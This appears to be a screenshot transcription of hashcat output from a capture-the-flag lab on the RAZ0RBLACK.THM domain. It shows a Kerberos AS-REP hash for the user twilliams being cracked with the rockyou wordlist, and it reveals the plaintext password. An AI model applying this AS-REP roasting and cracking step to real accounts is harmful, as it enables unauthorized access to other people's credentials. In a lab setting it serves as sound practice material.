 * Keyspace..: 14344385
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:544a9e6910c426075a59d39db7ca5b36$5b65614ff711cd21bafd849dc5d5325f
4b089e296f42e74b1fdebd479a4e0cd1f4d4df919ba7402afcc1fb2f639fbe2e1d1f5155ac459024640282dba72d9f3bfc52e226
c70e3f6b5d36a2d2d27852d2d1a250e0a4fa33eda11b1376856093a7d6a8e8a24ab9bc9b61df938df9c33b0e882a4a27a4694f66
d29e98ce40e9d7e42cfd4c1478f1ee77d397e6ab50713bdc051255c577a306023852af59f0a3b5a0bb21967794178b01b7890ea8
dfe3e42965c087165ddded3a21a5103d38501886e4fe22c6a26ea610a74ca94ceee5bccb31cd44e13a22c01b7f4b8b6bba1002af
4a5b357864639ceaea612585cd83d6c9:roastpotatoes
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$twilliams@RAZ0RBLACK.THM:544a9e6910c4...83d6c9
Time.Started.....: Tue Apr  8 01:15:55 2025 (3 secs)
Time.Estimated...: Tue Apr  8 01:15:58 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1201.5 kH/s (0.75ms) @ Accel:256 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4222976/14344385 (29.44%)
Rejected.........: 0/4222976 (0.00%)
Restore.Point....: 4220928/14344385 (29.43%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: robb-lfc -> roadcross21
64
ENG
01:16
04/08/2025